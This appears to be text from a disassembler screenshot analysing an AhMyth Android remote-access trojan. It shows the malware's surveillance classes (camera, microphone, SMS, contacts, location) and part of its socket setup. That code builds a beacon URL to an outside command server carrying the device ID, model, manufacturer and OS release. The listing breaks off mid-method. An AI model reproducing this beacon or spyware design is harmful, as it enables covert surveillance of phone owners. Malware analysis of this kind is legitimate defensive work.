 styles.xml
values-w820dp-v13
dimens.xml
过滤器：输入"Enter" 来确认
Bytecode/层级
ahmyth
mine
king
ahmyth
BuildConfig
CallsManager
CameraManager
ConnectionManager
ContactsManager
FileManager
IOSocket
LocManager
MainActivity
MainService
MicManager
MyReceiver
R
SMSManager
io
socket
backo
Backoff
client
Ack
.method private constructor <init>()V
.registers 7
00000000 invoke-direct Object-><init>()V, p0
:6
00000006 invoke-static MainService->getContextOfApplication()Context
0000000C move-result-object v4
0000000E invoke-virtual Context->getContentResolver()ContentResolver, v4
00000014 move-result-object v4
00000016 const-string v5, "android_id"
0000001A invoke-static Settings$Secure->getString(ContentResolver, String)String, v4, v5
00000020 move-result-object v0
00000022 new-instance v2, IO$Options
00000026 invoke-direct IO$Options-><init>()V, v2
0000002C const/4 v4, 1
0000002E iput-boolean v4, v2, IO$Options->reconnection:Z
00000032 const-wide/16 v4, 5000
00000036 iput-wide v4, v2, IO$Options->reconnectionDelay:J
0000003A const-wide/32 v4, 0x3B9AC9FF
00000040 iput-wide v4, v2, IO$Options->reconnectionDelayMax:J
00000044 new-instance v4, StringBuilder
00000048 invoke-direct StringBuilder-><init>()V, v4
0000004E const-string v5, "http://www.trojan-hardware.com:42474?model="
00000052 invoke-virtual StringBuilder->append(String)StringBuilder, v4, v5
00000058 move-result-object v4
0000005A sget-object v5, Build->MODEL:String
0000005E invoke-static Uri->encode(String)String, v5
00000064 move-result-object v5
00000066 invoke-virtual StringBuilder->append(String)StringBuilder, v4, v5
0000006C move-result-object v4
0000006E const-string v5, "&manf="
00000072 invoke-virtual StringBuilder->append(String)StringBuilder, v4, v5
00000078 move-result-object v4
0000007A sget-object v5, Build->MANUFACTURER:String
0000007E invoke-virtual StringBuilder->append(String)StringBuilder, v4, v5
00000084 move-result-object v4
00000086 const-string v5, "&release="
0000008A invoke-virtual StringBuilder->append(String)StringBuilder, v4, v5
00000090 move-result-object v4
00000092 sget-object v5, Build$VERSION->RELEASE:String
00000096 invoke-virtual StringBuilder->append(String)StringBuilder, v4, v5
描述 十六进制格式 Disassembly Graph 字符串